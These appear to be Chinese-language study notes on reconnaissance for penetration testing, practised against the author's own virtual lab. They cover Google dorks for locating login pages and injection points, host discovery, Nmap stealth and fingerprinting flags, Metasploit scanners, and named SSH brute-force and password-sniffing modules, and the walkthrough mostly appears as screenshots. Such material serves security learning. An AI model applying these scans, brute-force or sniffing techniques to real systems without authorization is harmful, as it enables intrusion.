<http://www.mcafee.com/us/downloads/free-tools/sitedigger.aspx>

搜索引擎能告诉我们好多东西。

1、探索网站的目录结构：parent directory site：网站域名（注意，网站域名是不要www的）

或者使用msf中的辅助模块（auxiliary/scanner/http/dir_scanner）

1. 检索特定类型的文件：site:网站域名 filetype：所要查找的文件的格式。
2. 搜索简易的sql注入点页面。Site：域名 inurl:login。







（注意，在进行书上的search_Email_collector模块查找网站的邮件地址时，由于这个工具默认的是使用谷歌进行查找，所以你要先确保你能连上谷歌，不然你在使用这个工具时它会告诉你网络出错）



### 直接情报收集

我们在进行外围的资料搜集之后，就可以开始进行直接资料搜集阶段了。

我们这里所有直接的信息搜集就是利用网络协议，给目标发送特定的数据包，根据有无应答，应答内容是什么来确定目标的信息的。所以我们有好多种方法来搜集。比如ping的话你有直接的ping，也有利用ARP协议的arping。直接ping你可能会屏蔽掉，但是我arping你总不能屏蔽了吧。

首先，我们要搞清楚目标的网络情况。

#### 探测活跃主机

用traceroute来查看我们与目标通信时路由转发情况。Tcptraceroute，使用tcp协议进行探测。（有时候，我们在前面间接情报搜集时得到的信息是假的，比如我的网站明明是在北京，但是它做了保护，告诉你我网站在深圳。好，你在网站的IP上做了保护，那我就将traceroute最后的几个IP全部查找地点，总不可能你网站的上一跳还在北京，下一跳就去深圳了吧。这里你可以用traceroute来检查前面搜集到的信息的正确性。）

我们通常使用的ping是通过icmp协议发送数据包来探测的。Ping命令可以探测目标是否处于活跃状态。

在ping后面加上-c，然后设置ping数据包的数量，加上-s，设置数据包的大小。

在metasploit中也有主机发现模块，位于metasploit的modules/auxiliary/scanner/discovery/目录中具体的打开msf，search一下。

还有个nbtscan，nbtscan 10.10.10.0/24.

还有arp-scan，arp-scan –interface eth0 192.168.1.0/24（通过那个网卡对那个地址进行arp扫描）



在使用msf时，先use 然后选择模块，use auxiliary/后你可以tab两次看接下来有什么。你在进入叶子目录的时候，如果所选目标唯一，你也可以输入至唯一处，然后tab，这样你的目标会自动显示。

Nmap，nmap使用时的方法为，nmap 扫描选项 扫描目标。如果你扫描选项不加的话，namp会默认使用icmp协议来进行扫描，同时会测试活跃主机的80和443端口的打开情况。

如果你加上-Pn的话，那么nmap就不会使用icmp协议来扫描。-Pu，通过探测udp端口来确定定主机的存活。Nmap在使用udp来扫描的同时，也会扫描tcp端口，你可以使用-sn来使nmap不去探测tcp端口。这样可以加快扫描速度（nmap扫描确实有点慢）

#### 操作系统指纹识别

<http://www.xuanhun521.com/Blog/43e8ef91-39e5-416f-aff8-e3c12060444c>

结合操作系统的扫描可以进一步判断我们的目标漏洞是否正确，对我们做出帮助。

系统探测可分为主动系统扫描和被动系统扫描。主动系统扫描是通过主动地向目标主机发送特定的数据包，通过目标对数据包的不同反应来判断目标主机的系统。被动系统扫描不向目标主机发送数据包，它只是静静地潜伏在网络里，通过对目标主机所发送出的数据包进行分析来判断目标主机的操作系统。当然，被动操作系统扫描的准确率会更低。

Nmap -O是扫描操作系统的方法之一。Nmap -O 目标地址。如果加上-sV可以对其服务的具体版本进行辨识。有时候扫描会出错，结合服务版本可以有助于你分析目标当前系统并作出决策。

Nmap的使用原理和用方法：

<http://blog.csdn.net/aspirationflow/article/details/7694274>（后面还有高级用法）

除了nmap，你也可以用xprobe2 地址。（如果仅仅是探查目标系统的话，个人觉得还是xprobe2比较准确）



操作系统扫描原理是对机器对icmp和tcp特定报文的反应来实现的。不同的操作系统的对其的反应不同，具有一定的特征性，就跟我们的指纹一样，当然，这个特征没有指纹那么明显和独一无二哈。具体的分析见链接：

<http://www.freebuf.com/articles/system/30037.html>

#### 端口与服务类型扫描

Msf中syn扫描。



#### Nmap扫描。

Nmap是一款专业的扫描工具，能够进行多种扫描工作。端口扫描时，他能更详细地举出所扫描端口的情况，并将其分为四个等级，open（开放端口），closed（关闭端口），filtered（不确认是否开放），unfiltered（ack扫描时不确认是否开放）。

Nmap扫描参数：

-sT：tcp connect扫描。

-sS：tcp syn 扫描

-sF/-sX/-sN：通过发送一些特殊的标志位以避开设备或软件的检测。

-sP：通过icmp检测主机是否存活。

-sU：检测哪些udp端口开启

-sA：tcp ack扫描。

-F：快速扫描模式。

-p <扫描端口>：

（详情在msf中nmap查看）



Bt5中的autoscan，感觉没命令行好使。



Nmap的高级应用

<http://blog.csdn.net/aspirationflow/article/details/7983368>

http://drops.wooyun.org/tips/4333

<http://blog.csdn.net/aspirationflow?viewmode=list>

<http://www.freebuf.com/articles/network/32302.html>



Nmap的脚本扫描

将nmap的扫描结果导入postgresql，db_import 目录名。

#### 端口服务扫描



Ssh服务扫描



Talnet服务扫描



Oracle数据库服务查点



Ssh密码暴力破解



Psnuffle口令嗅探

#### Openvas漏洞扫描器

在这里我将openvas的账号密码都设置为admin。

Openvas在开始时需要进行一些配置工作。

1. 生成证书文件openvas-mkcert -q；openvas-mkcert-client -n om –i
2. 对openvas进行更新 openvas-nvt-sync
3. 初始化openvas --migrate；openvas –rebuild
4. 使用







其实你也可以通过图形化操作来完成，通过桌面的目录一步步地完成每一个步骤。

<http://www.freebuf.com/articles/5474.html>

（因为bt5现在不提供更新了，所以我决定接下来bt5中的工作尽量在kali中完成）

#### 实际操作

以我们搭建的虚拟环境为例来实际获取情报。

目标为定v公司的网站服务器，[www.dvssc.com](http://www.dvssc.com)。

在只知道域名的情况下，我们首先通过DNS查找目标域名。

Nslookup



Dig



Ip2location



这里因为我们的dvssc.com实际上是在电脑的虚拟机上，所以有许多间接信息搜集方法不能实施。



Whois+域名来查看定v的基本信息





Ping，确定主机处于活跃状态。

Nmap







在这里，nmap的扫描给出的信息不准确。它说它有93%的可能是win7，但实际上我们的靶机是Linux，所以在渗透过程中我们要结合其他方法来做出综合性判断。



扫描目标端口开放情况



网站的登录页面。（由于这只是一个虚拟环境，所以Googlehacking在这没什么用。实际的信息采集过程中，Google hacking在前期会给我们许多帮助）

下面是五个虚拟机分别所开的端口及服务。



关于10.10.10.130.



